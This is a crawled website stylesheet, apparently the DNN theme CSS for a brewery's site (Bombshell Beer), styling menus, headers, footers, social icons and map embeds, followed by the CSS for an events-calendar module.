	background-color:#ed474a;
}

/*Boxes*/ 
.boxes_style_1 .boxes,
.boxes_style_6,
.boxes_style_6 .boxes{
	border-color:#ed474a;
}
.boxes_style_1 .Boxes_title,
.boxes_style_6 .Boxes_title{
	color:#ed474a;
}
.boxes_style_3 .boxes{
	border-top-color:#ed474a;
}
.boxes_style_3 .Boxes_title:before,
.boxes_style_4 .Boxes_title:before,
.boxes_style_4 .boxes{
	border-bottom-color:#ed474a;
}
.boxes_style_5 .boxes,
.boxes_style_8 .boxes{
	border-left-color:#ed474a;
}



/***element***/
@media only screen and (min-width:768px) and (max-width:991px){
	.roll-sm.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-sm {
		display:none!important;
	}	
}

@media only screen and (min-width:992px) and (max-width:1199px){
	.roll-md.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-md {
		display:none!important;
	}	
}
@media only screen and (min-width:1200px){
	.roll-lg.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-lg {
		display:none!important;
	}	
}

	.timeline > li > span.timeline_time{
		background-color:#FFFFFF;
		}
	.boxes_style_1 .boxes,
	.boxes_style_2 .boxes,
	.boxes_style_4 .boxes,
	.boxes_style_5 .boxes,
	.boxes_style_6 .boxes,
	.boxes_style_7 .boxes,
	.price-table4 .price_title,
	.price-table4 .price_holder,
	.accordion_2 .panel-default,
	.accordion_3 .panel-default,
	.accordion_4 .panel-default,
	.accordion_4 .panel-title a,
	.quotes_2 blockquote,
	.quotes_4 blockquote,
	.white-popup,
	.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
		background-color:#FFFFFF;
		}
	.price-table2 .price_bottom a.btn{
		border:2px solid #828282;
		color:#828282!important;
		}
	.dividers_8 span{
		background-color:#FFFFFF;
		color:#eee;
		}
	.isotope_grid.Text_layouts .isotope_item .photo_box p,
	.List_layouts_text .text_sytle3,
	.Sidebar_layouts_recent_news,
	.Sidebar_layouts .text_sytle3,
	.Single_Layouts,
	.price-table1 .price_holder ul li,
	.price-table2 .price_holder ul li,
	.price-table3 .price_box,
	.price-table3 .price_holder ul li,
	.price-table4 .price_content,
	.chart_list .percentage1 .percentage_inner,
	.Testimonials_1 blockquote p,
	.Testimonials_1 small,
	.Testimonials_2 blockquote p,
	.Testimonials_2 small,
	.Testimonials_3 blockquote span.mark,
	.Testimonials_3 blockquote p,
	.Testimonials_3 small,
	.Testimonials_4 blockquote p,
	.Testimonials_4 small,
	.Testimonials_5 small,
	.quotes_1 blockquote,
	.quotes_1 blockquote p,
	.quotes_2 blockquote span.mark,
	.quotes_2 blockquote p,
	.quotes_4 blockquote span.mark,
	.quotes_4 blockquote p,
	.Testimonials_8 p,
	.Testimonials_8 small{
		color:#828282;
	}
	#dnn_content,
	.ContentBottom{
		background-color:#FFFFFF;
/*		filter:alpha(opacity= 100 );
		opacity: 1;*/
	}
	.dividers_5 span{
		background-color:#FFFFFF;
	}
	.OurSkill span{
		background-color:#FFFFFF;
	}
	.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active{
		border-bottom: 1px solid #FFFFFF;
	}
	#left_menu ul li li a{
		color:#828282;
	}
	.info_list .info_box{
		color:#828282;
	}
	.list_style8 li,
	.Testimonials_9 small{
		color:#828282;
	}
	.Testimonials_9 blockquote p{
		background-color:#FFFFFF;
		color:#828282;
	}
	.Testimonials_9 small:before{
		background-color:#FFFFFF;
	}
	.fullScreen_box_1 .carousel_3 .item{
		color:#828282;
		}
	.accordion_1 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage2{
		background-color:#FFFFFF;
		}
	.accordion_5 .panel-default,
	.accordion_5 > .panel-default > .panel-heading{
		background-color:#FFFFFF;
	}
	.backgroundImage6 .isotope_grid .isotope_group a,
	.backgroundImage6 .title_style_3 h3:before,
	.backgroundImage6 .title_style_3 h3:after,
	.accordion_6 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage6 .isotope_grid .isotope_group a.active,
	.backgroundImage6 .isotope_grid .isotope_group a:hover{
		background-color:#ed474a;
		}
	.news_list2 li,
	.news_list2 .info{
		color:#828282;
		}
	.Container-12 .title12,
	.Container-5 .title5,
	.Container-11 .title11{
		background-color:#FFFFFF!important;
		}
	.errorpage_box{
		color:#828282;
		}

/*map sytle*/

		
		#gmap01{
		height:480px
	}
	
	@media only screen and (min-width: 1600px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 1200px) and (max-width: 1599px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		#gmap01{
			height:480px
		}
	}
	 @media only screen and (max-width: 767px) {
		#gmap01{
			height:300px
		}
	}
	

		
	

		
	

		
	

		
	






/********header 4***********/
	.nav_box {
		text-align:left;
		margin:0;
	}
	.pulldownsearch{
		text-align:center;
		height:100%;
	}
	.dnn_menu{
		margin:0 50px 0 0; 
	}
	.dnn_logo{
		padding:0px ;
		float:left;
		height:150px;
		line-height:150px;
	}
	.dnn_logo img {
		max-width:none;
		max-height:100%;
	}
	.searchbut,
	#search2 > span > a,
	.mobile_icon{
		color:#ffffff;
	}
	.multi_menu {
		font-family:Open Sans;
	}
	#dnngo_megamenu ul{
		font-family:"Open Sans";
	}
	.dnn_menu {
		float:right;
	}	
	#right_folding {
		position:absolute;
		top:50%;
		right:0px;
		width:35px;
		height:35px;
		line-height:35px;
		font-size:18px;			
		margin-top:-17px;
		text-align:center;
		border:1px solid #ffffff;
		color:#ffffff;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		cursor:pointer;
	}
	#right_folding.open .glyphicons.glyph-justify:before{
		content:"\E208";
	}
	
	/*right style*/
	#main_right{
		position:fixed;
		top:0;
		right:-250px;
		width:240px;
		height:100%;
		padding:12px 0;
		z-index:1000;
		visibility:hidden;	
		box-shadow:			0 0 10px rgba(0,0,0,0.2);	
		-moz-box-shadow:	0 0 10px rgba(0,0,0,0.2); 	
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
		transition: 		all ease-out 400ms;
		-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
		-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
		-o-transition: 		all ease-out 400ms; /* Opera */
		-ms-transition: 	all ease-out 400ms; /* IE9? */
	}
	#main_right > .shade{
		top:0px;
		left:0px;
		position:absolute;
		width:100%;
		height:100%;
		display:block;
		z-index:-1;
		background-color:#3d3d3d;
		filter:alpha(opacity= 100 );
		opacity: 1;
	}
	#main_right.unfold{
		right:0;
		visibility:visible;	
	}
	#main_right > #rightClose {
		width:24px;
		height:24px;
		margin:0px 15px 0 0 ;
		cursor:pointer;
		float:right;
		position:relative;
		font-size:22px;
		cursor:pointer;
	}
	#main_right .Login{
		float:none;
		text-align:center;
		clear:both;
	}
	#main_right .Login .loginGroup,
	#main_right .Login .registerGroup{
		border:none;
		padding:5px;
	}
	#main_right .Login.info{
		position:relative;
		padding-top:120px;
		margin-bottom:70px;
	}
	#main_right .Login.info .registerGroup{
		height:auto;
		text-align:center; 
	}
	#main_right .Login.info .loginGroup{
		height:auto;
		position:relative;
		text-align:center; 
	}
	
	#main_right .Login li {
		clear:both;
	}
	#main_right .Login ,
	#main_right .Login a,
	#main_right .Login a:link,
	#main_right .Login a:active,
	#main_right .Login a:visited,
	#main_right .header_list li a,
	#main_right .header_list li a:link,
	#main_right .header_list li a:active,
	#main_right .header_list li a:visited,
	#main_right .Login.info .registerGroup li a:before{
		color:#ffffff;
	}
	#main_right .Login a:hover,
	#main_right .Login.info .registerGroup li a:hover:before {
		color:#ed474a;
	}
	#main_right .Login.info .registerGroup li a span{
		background-color:#ed474a;
	}
	
	#main_right .header_list li a:before{
		border-right:1px solid #ffffff;
		border-bottom:1px solid #ffffff;
	}
	#main_right .header_list li a:hover{
		background-color:#3d3d3d;
	}
	#main_right .header-social a:hover{
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	#main_right .header-social a:hover span{
		color: #ed474a;
	}
	
	#main_right .Login.info .userProfileImg{
		position:absolute;
		top:0px;
		left:0px;
		width:100px;
		height:100px;
		margin:0px 70px;
		text-align:center;
		line-height:120px;
	}
	#main_right .Login.info .userProfileImg img{
		max-height:100%;
		max-width:100% !important;
		width:100%;
		height:100%;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
	}
	#main_right .Login.info .userMessages,
	#main_right .Login.info .userNotifications{
		position:absolute;
		top:100%;
		left:50%;
		border:none;
		width:30px;
		height:30px;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		background-color:#3d3d3d;
		text-align:center;
		line-height:30px;
		margin:10px 0 0 5px;
		overflow:visible;
	}
	#main_right .Login.info .userMessages{
		margin-left:-35px;
	}
	#main_right .Login.info .registerGroup li a{
		left:0;
	}
	#main_right .Login.info .registerGroup li a span{
		top:-6px;
		left:22px;
		right:auto;
	}
	#main_right .Login.info .registerGroup li a:before{
		color:#797979;
	}
	#main_right .Login.info .loginGroup:before{
		content:"|";
		padding-right:10px;
		margin:0;
	}
	#main_right .searchBox{
		display:block;
		position:static;
		background-color:#3d3d3d;
		margin-top:25px;
		border-radius:			0px;
		-moz-border-radius:		0px;
		-webkit-border-radius:	0px;
	}
	#main_right .searchBox input.NormalTextBox{
		top:4px;
	}
	#main_right .search, 
	#main_right a.search:link, 
	#main_right a.search:active, 
	#main_right a.search:visited,
	#main_right .searchBox input.NormalTextBox{
		color:#999999;
	}
	#main_right .languageBox {
		border:none;
		float:none;
		text-align:center;
		margin:22px 0;
	}
	#main_right .languageBox img {
		width:24px;
		height:16px;
	}
	#main_right .HeadPane {
		float:none;
		width:100%;
		height:auto;
		line-height:1.5;
	}

	.header-social a span{
		color:#3d3d3d;
	}
	
	/*top_menu*/
	#dnngo_megamenu .dnngo_menuslide{
		margin:0;
		}
	#dnngo_megamenu > div > ul {
		padding: 0 0 0 3px !important;
		display: inline-block;
		vertical-align: middle;
		}
	*+html #dnngo_megamenu > div > ul {
		display: inline;
		}
	#dnngo_megamenu > div > ul > li {
		background: none;
		display:block;
	}
	#dnngo_megamenu > div > ul > li li {
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a{
		vertical-align:middle;
		display:inline-block;
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.dir > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	.roll_menu roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.dir > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	
		#dnngo_megamenu > div > ul > li > a > span{
		letter-spacing:2px;
		text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-ms-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-o-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		padding:0px  10px;
		display:block;
		color:#ffffff;
		transition: 		color ease-in 200ms;
		-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
		-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
		-o-transition: 		color ease-in 200ms; /* Opera */
		-ms-transition: 	color ease-in 200ms; /* IE9? */
		height:150px;
		line-height:150px;
		font-size:13px;
		text-transform: uppercase;
		font-weight:bold;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span{
		white-space:nowrap;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span:after{
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a,
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,
	h2.mega_title{
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu ul{
		background-color:#2e2e2e;
		}
	#dnngo_megamenu .dnngo_slide_menu,
	#dnngo_megamenu .dnngo_boxslide{
		background-color:#2e2e2e;
		box-shadow: 0 0 2px rgba(0,0,0,1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,1);
		}
	#dnngo_megamenu .dnngo_slide_menu li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_slide_menu li a:hover,
	#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu li a span{
		color: inherit;
		display: block;
		padding: 9px 60px 9px 24px;
		margin: 0px;
		background: none;
		white-space: nowrap;
		font-size:13px;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
		}
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox{
		color:#ffffff;
		}
	@media only screen and (min-width: 1200px) {
		#dnngo_megamenu > div > ul > li.dir > a:before{
			margin-left:-24px;
			}
		#dnngo_megamenu > div > ul > li > a > span {
			padding:0px  20px;
			}
		}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
				#dnngo_megamenu > div > ul > li > a > span {
			letter-spacing:0px;
			padding:0px  5px;
		}
		.dnn_logo{
			width:160px;		
		}
		.dnn_logo img {
			max-width:100%;
		}
		.roll_menu.roll_activated .dnn_logo img{
			max-width:160px!important;
		}
	}

@media only screen and (max-width: 767px) {
}

/*roll_menu */

.roll_menu.roll_activated {
	position:fixed;
	background-color:#ed474a;
	width:100%;
	z-index:991;
	left:0px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	}
.roll_menu.roll_activated .nav_box{
	margin:0;
}
.roll_menu.roll_activated .dnn_logo{
	display:block;
	float:left;
	line-height: 40px !important;
	height: 40px !important;
	margin: 5px 0px;
}
.roll_menu.roll_activated .dnn_logo img{
	max-width:none;
	max-height:100%;
}

.roll_menu.roll_activated #dnngo_megamenu > div > ul > li,
.roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{
	line-height: 50px;
	height: 50px ;
}
.roll_menu.roll_activated #right_folding{
	display:none;
}
.roll_menu.roll_activated .dnn_menu{
	float:right;
}
.roll_menu.roll_activated .pulldownsearch{
	display:none;
}

.roll_replace {
	position:absolute;
}

.body_bg{
	position:relative;
}
.header_bg {
				position:relative;
		top:0px;
	left:0px;
	width:100%;
	z-index:100;
	border:none;
	background:none;
}
.header_bg .before{
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:-1;
		
				background-color:#ed474a;
		background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
	
				filter:alpha(opacity=100);
		opacity:1;
	}
@media only screen and (max-width: 767px) {
}





body[style="margin-left: 80px;"] #main_folding{
	margin-left:80px;
}
body[style*="margin-left: 80px;"] #main_left{
	margin-left:80px;
}

@media only screen and (max-width: 767px) {
	.header_top{
		background-color:#1c1c1c;
	}
	.header_bg{
		background-image: url(images/Header_bg_1.png);
		background-color:#ed474a;
		position:relative;
	}
	.header_top .header_element{
		border-left-color:#585858;
		border-right-color:#585858;
	}
	.header_top .header_element .icon ,
	.header_top .header_element.mob-menu a:after{
		color:#FFFFFF;	
	}
	.header_element.Open .icon,
	.mm-opened .mobilemenu_close{
		background-color: #ed474a;	
	}
	.header_bg .before{
		display:none;
	}
	.header_bg .dnn_logo{
		float:none;
		text-align:center;
	}
	/*.header_element .element_box{
		background-color:#1c1c1c;
	}
	.header_element .element_box:before{
		border-bottom-color:#1c1c1c;
	}*/
	.header_bg .Login .registerGroup li.userMessages, 
	.header_bg .Login .registerGroup li.userNotifications{
		border-right-color:#585858;
	}	.header_bg .Login, 
	.header_bg .Login a, 
	.header_bg .Login a:link, 
	.header_bg .Login a:active, 
	.header_bg .Login a:visited,
	.header_bg a.search:before,
	.header_bg .searchBox2 input.NormalTextBox{
		color:#FFFFFF;	
	}	
	.header_bg .searchBox2 input.NormalTextBox::-webkit-input-placeholder{
		color:#FFFFFF;	
	}
	.header_bg .searchBox2 input.NormalTextBox:-moz-placeholder{
		color:#FFFFFF;	
	}
.header_bg .Login a:hover{
		color:#ed474a;	
	}
	.header_bg .Login .registerGroup li.userMessages a span,
	.header_bg .Login .registerGroup li.userNotifications a span{
		background-color:#ed474a;	
	}	
	 
   .multi_menu > ul > li > a > span{
        font-size:13px;
   }
   .multi_menu ul ul li > a > span{
        font-size:13px;   
   }	.mobile_menu.mm-menu{
		background-color:#f3f3f3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.mobile_menu,
	.mobile_menu .Normal,
	.mobile_menu.mm-menu .mm-navbar > *,
	.mobile_menu.mm-menu .mm-navbar a,
	.mobile_menu.mm-menu .mm-navbar a:link,
	.mobile_menu.mm-menu .Header_Info,
	.mm-menu .mm-navbar.mm-navbar-top-2, 
	.mm-menu .mm-navbar.mm-navbar-top-2 a,
	.mobile_menu .mm-listview > li > a, 
	.mobile_menu .mm-listview > li > span{
		color:#333333;
	}
	.mobile_menu.mm-menu .mm-navbar .mm-btn:before, 
	.mobile_menu.mm-menu .mm-navbar .mm-btn:after{
		border-color:#333333;
	}
	.mobile_menu .mm-listview > li, 
	.mobile_menu .mm-listview > li:after, 
	.mobile_menu .mm-listview > li .mm-next, 
	.mobile_menu .mm-listview > li .mm-next:before,
	.mobile_menu .mm-navbar.mm-navbar-top-2,
	.mobile_menu .menu_header{
		border-color:#dbdbdb;
	}
	.mobile_menu.mm-menu em.mm-counter,
	.mobile_menu .mm-next:after{
		color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li .mm-next:after, 

	.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{
		border-color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), 
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next){
		background-color:#F9F9F9;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover, 
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.current > em,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,
	.mobile_menu.mm-menu .mm-listview > li:hover > em,
	.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li:hover > .mm-next:after{
		color:#ed474a!important;
	}
	

}


/*Footer */
.footer_top A,
.footer_top A:link,
.footer_top A:active,
.footer_top A:visited,
.footer_top A:hover,
.home7_foot_accent,
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a{
	color:#666666 !important;
}
.home7_foot_social a:hover{
	color:#ed474a !important;
}
.home7_social_arrow{
	border-color:#666666;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}
.footer_top .arrow_icon{
	background-color:#ed474a;
}
.footer_top .title17,
.footer_top .title18{
	color:#e5e5e5;
}
.footer_top .title21{
	color:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but,
.footer_top .Theme_Responsive_20060_home4 button.btn,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"],
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but:hover,
.footer_top .Theme_Responsive_20060_home4 button.btn:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"]:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]:hover{
	background:#212121;
}
.footer_top .Testimonials_10 p,
.footer_top .posts_list2 li,
.list_style9 li a,
.list_style9 li a:link{
	color:#666666;
}
.footer_top .Testimonials_10 .dot a{
	background:#666666;
}
.tags_list2 a, .tags_list2 a:link, .tags_list2 a:active, .tags_list2 a:visited{
	border-color:#666666;
	color:#666666;
}
.font-icons a, .font-icons a:link, .font-icons a:active, .font-icons a:visited{
	color:#666666;
}
.font-icons a:hover{
	color:#ed474a;
}
.social_list2 a, .social_list2 a:link, .social_list2 a:active, .social_list2 a:visited{
	color:#666666;
}

.Theme_Normal_Bottom .btn,
.Theme_Responsive_Default button.btn:hover, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn,
.footer_box .photo_box .ico span{
 	background-color:#ed474a!important;
}
.footer_top{
	background-color:#262626;
}
.footer_bottom{
	background-color:#262626;
}
.footer_top .title3{
	color:#e5e5e5;
}
.footer_top,
.footer_top .Normal,
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited{
	color: #666666;
}
.tags_list2 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.footer_bottom,
.footer_bottom .Normal,
.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited,
.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited{
	color: #666666;
}
.copyright_style a:hover,
.FooterPane a:hover{
	color: #ed474a;
}
.link_list li a:hover,
.footer_box .Testimonials_10 small,
.footer_box .social_list2 a:hover,
.list_style9 li a:hover {
	color: #ed474a;
}
.footer_box .Testimonials_10 .dot a.actived,
.footer_box .tags_list a:hover,
.footer_box .image_gallery a{
 	background-color:#ed474a;
}
.Foot_line{
	border-bottom:1px solid #313131;
}





div.Normal p, div.Normal li {
	font-size: 15px;
}

.ContentTop {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentTop_bg,
.ContentBottom_bg {
    background-color: black;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;
}

.FootPaneRt,
.FootPaneCenter,
.FootPaneLt
{
	margin: 35px 0px 30px;
}

.map-responsive{
    overflow:hidden;
    position:relative;
   	padding-bottom:20%;
   	/* height:0; */
}

.map-responsive iframe {
    left:0;
    top:0;
/*    height:100%;
    width:100%;
    max-width: 550px; */
    max-height: 150px;
    position:absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

.mygmap-container {
	height: 0;
	overflow: hidden;
	padding-bottom: 40%; /* desired aspect ratio */
	position: relative;
}

/*.gmap iframe {*/
.mygmap-container iframe {
		border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	max-height: 300px;
}

#divEventDetailsTemplate1, #divEventDetailsTemplate3, #divEventDetailsTemplate4 {
	color: #000000;
}

#divEventDetailsTemplate3,
#divEventDetailsTemplate3.Container-Footer,
#divEventDetailsTemplate3.Container-Footer contentpane,
#divEventDetailsTemplate3.Container-Footer .Normal,
#divEventDetailsTemplate3.Container-Footer a,
#divEventDetailsTemplate3.Container-Footer a:link,
#divEventDetailsTemplate3.Container-Footer a:active,
#divEventDetailsTemplate3.Container-Fotter a:visited,
#divEventDetailsTemplate3.Container-Footer a:hover {
	color: #000000;

}

/*--------- Social-Links ----------*/
/*.Social-Links { margin-top:2px;} */
.iconFacebook{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -42px 0;display:inline-block;padding:0;margin:0 1px;}
.iconLinkedIn{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -84px 0;display:inline-block;padding:0;margin:0 1px;}
.iconGoogle{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -126px 0;display:inline-block;padding:0;margin:0 1px;}
.iconUntappd{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -168px 0;display:inline-block;padding:0;margin:0 1px;}
.iconInstagram{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -210px 0;display:inline-block;padding:0;margin:0 1px;}

/*--------- Social-Links Hover ----------*/
a.iconFacebook:hover{ background-color:transparent;background-position: 0 -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:transparent;background-position: -42px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:transparent;background-position: -84px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGoogle:hover{ background-color:transparent;background-position: -126px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconUntappd:hover{ background-color:transparent;background-position: -168px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:transparent;background-position: -210px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*newsLetter_icon*/
.newsLetter_icon {
	position:fixed;
	top:30%;
	right:0;
	width:34px;
	height:150px;
	background:url(images/newslettericon_35.png) no-repeat center center;
	z-index:10000;
	cursor:pointer;
}
.newsLetter_icon a,
.newsLetter_icon a:hover {
	display:block;
	width:34px;
	height:108px;
	text-decoration:none;
}

img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css
body_size: 14991
content:
.ThemeEvents-Bombshell .EvtHdrLftCol
{
    width: 33%;
    float: left;
    min-height: 1px;
}
.ThemeEvents-Bombshell .EvtHdrMdlCol
{
    width: 34%;
    float: left;
    min-height: 1px;
    text-align: center;
}
.ThemeEvents-Bombshell .EvtHdrRgtCol
{
    width: 33%;
    float: left;
}
.ThemeEvents-Bombshell .Eventtooltipheader, .ThemeEvents-Bombshell .Eventtooltipbody
{
    width: 300px;
    z-index: 99;
    font-size: 10px;
    font-family: Arial;
    padding: 5px;
}
.ThemeEvents-Bombshell .Eventtooltipheader
{
    border: #808080 1px solid;
    background-color: grey;
    color: #FFF;
    font-weight: 700;
    font-size: 11px;
}
.ThemeEvents-Bombshell .Eventtooltipbody
{
    border-left: grey 1px solid;
    border-right: grey 1px solid;
    border-bottom: grey 1px solid;
    background-color: #fff;
}
.ThemeEvents-Bombshell .Eventtooltipbody hr
{
    width: 100%;
    color: #000;
    background-color: #e0e0e0;
    height: 1px;
    border: 0;
}
.ThemeEvents-Bombshell .Event
{
    table-layout: fixed;
    width: 100%;
    font-size: 9px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    white-space: normal;
}
.ThemeEvents-Bombshell .EventTitle, .ThemeEvents-Bombshell .EventTitle td
{
    font-weight: 700;
    font-size: 14px;
    width: 100%;
    color: #333;
    height: 20px;
    text-align: center;
    background-color: #e0e0e0;
    font-family: Verdana;
    border-bottom: 0 grey solid;
}
.ThemeEvents-Bombshell .EventDayHeader
{
    font-weight: 700;
    font-size: 12px;
    height: 16px;
    background-color: silver;
    vertical-align: middle;
    font-family: Verdana;
    border: #707070 1px solid;
}
